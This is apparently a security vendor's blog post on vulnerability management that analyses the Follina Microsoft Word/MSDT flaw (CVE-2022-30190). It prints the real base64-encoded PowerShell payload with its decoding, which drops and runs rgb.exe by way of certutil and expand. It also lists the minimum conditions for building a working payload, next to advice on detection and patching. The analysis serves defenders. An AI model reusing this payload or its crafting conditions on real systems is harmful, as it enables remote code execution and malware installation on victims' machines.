



Why Vulnerability Management is Important? Secureflo.net
An organization’s vulnerability management program is essential to a robust security and privacy management program. Creating a vulnerability management program should identify security weaknesses within your software applications, determine vendor/third-party risk, and quickly address any vulnerabilities found before a data breach or exploit by a hacker.
Cybersecurity experts in today’s fast-moving environment grapple with an IT infrastructure that now includes onsite hardware, cloud services, integration APIs, and in-house software development.
This blog will discuss a high-risk threat called Follina that impacts any organization that uses Microsoft Word. Worldwide, at least 1.2 billion people use Microsoft Office. One million companies use the subscription-based Office 365, including over 800K companies in the USA.
Most of the Office suites include a desktop version of Microsoft Word. Therefore, any organization using a desktop version is at risk of a cyber breach if they don’t proactively take steps to address this threat.
The Common Vulnerabilities and Exposures (CVE) website is where software vendors typically disclose information about cybersecurity vulnerabilities. CVE’s mission is to “ identify, define, and catalog publicly disclosed cybersecurity vulnerabilities.” There is one CVE record for each vulnerability in their catalog.
The CVE website record CVE-2022-30190 describes the Follina vulnerability in the Microsoft Support Diagnostic Tool (MSDT) that allows remote code execution on vulnerable systems through the ms-ms protocol handler scheme.
Microsoft‘s MSDT is built into their applications. Microsoft states that MSDT “collects information to send to Microsoft Support.” If this is discovered in your application, data is analyzed and used to determine the resolutions to problems a user is facing.
Any user with Microsoft Office on their device can run msdt either by searching for it in the “start menu” or by using “run.”
The risk that Follina poses is because many organizations and individuals are still running older unpatched versions of Microsoft Office, making it easy for hackers to exploit this vulnerability.
This and the following two sections will be rather technical. However, readers with a less technical business background may also want to skim the content to understand how the Follia exploit works.
First, let’s examine the malicious file tweeted by @nao_sec, the founder of the Follina zero-day exploit. Microsoft Word’s files are zipped XML files. This file would come as part of a phishing attack from a known and trusted source. If the user accepts the file and unzips it, we get the image below.


In the directory ”word/_rels”, we have the file “document.XML.rels” which contains the HTML link to external OLE (originally abbreviated to Object Linking and Embedding) Object reference.
Upon inspecting, we can see that the external reference URL “https://www.xmlformats.com/office/word/2022/wordprocessingDrawing/RDF842l.html!”

At present times the domain is dead, but from previous tweets from @nao_sec we can retrieve the contents of the file “RDF8421.html”
The HTML files start with a <script> tag and initially contain a lot of commented A characters. This padding is required for the exploit to work.
The main payload follows this padding. The HTML scheme “ms-msdt” invokes the msdt native package PCWDiagnostic, which can execute arbitrary code. In simpler words, when the victim plays with the malicious document file, “msdt.exe” is spawned as a child process which further calls for a power shell to execute arbitrary commands.

The encoded base64 string,
“JGNtZCA9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGNtZCAtd2luZG93c3R5bGUgaGlkZGVuIC1Bcmd1bWVudExpc3QgIi9jIHRhc2traWxsIC9mIC9pbSBtc2R0LmV4ZSI7U3RhcnQtUHJvY2VzcyAkY21kIC13aW5kb3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50TGlzdCAiL2MgY2QgQzpcdXNlcnNccHVibGljXCYmZm9yIC9yICV0ZW1wJSAlaSBpbiAoMDUtMjAyMi0wNDM4LnJhcikgZG8gY29weSAlaSAxLnJhciAveSYmZmluZHN0ciBUVk5EUmdBQUFBIDEucmFyPjEudCYmY2VydHV0aWwgLWRlY29kZSAxLnQgMS5jICYmZXhwYW5kIDEuYyAtRjoqIC4mJnJnYi5leGUiOw==”
Decodes to
“$cmd = “c:\windows\system32\cmd.exe”;Start-Process $cmd -windowstyle hidden -ArgumentList “/c taskkill /f /im msdt.exe”;Start-Process $cmd -windowstyle hidden -ArgumentList “/c cd C:\users\public\&&for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&&findstr TVNDRgAAAA 1.rar>1.t&&certutil -decode 1.t 1.c &&expand 1.c -F:* .&&rgb.exe”;”

Microsoft’s Windows Defender can detect the default payload, but hackers can modify it to bypass detection. According to virustotal.com, 44 security vendors detected the payload. If a PC runs a reputable anti-virus application, the possibility of detecting the malicious file is higher.
We can also manually detect the exploit using Event viewer for windows as the payload creates many logs of processes and commands.
Breaking it command by command, these are the steps the Follina exploit takes to compromise systems running Microsoft Word:
1. Store path of cmd.exe to a variable “cmd”
2. Start a hidden process to kill msdt.exe if running before.
3. Loop through files inside a RAR file, looking for a Base64 string for an encoded CAB file
4. Store this Base64 encoded CAB file as 1.t
5. Decode the Base64 encoded CAB file to be saved as 1. c
6. Expand the 1. c CAB file into the current directory, and finally
7. Execute rgb.exe (presumably compressed inside the 1. c CAB file)
After further investigation, the payload can be shortened by keeping these things in mind. The minimum conditions for the payload to work are,
1. At least two directory traversals (../) are required at the start of the IT_BrowseForFile parameter.
2. The PowerShell will execute the command inside $(), but any space would break the exploit.
3. The IT_BrowseForFile parameter must trail with “.exe”
With these conditions, the payload can be further modified by the user.
Microsoft has released an update for the Follina bug. The best way to mitigate against Follina is to:
1. Update Microsoft Office to the latest version.
2. Ensure every PC is running a reputable antivirus product with all updates applied.
Follina poses a risk to the millions of companies and billions of users that run Microsoft Word. Ensuring Microsoft Word and a solid antivirus package are installed on all your machines can help prevent your users from getting hacked.
Remember that vulnerability management is a critical component of your business processes. It should include incident response & patch management to manage, detect, and remediate any vulnerabilities/risks in your organization’s platforms or services.





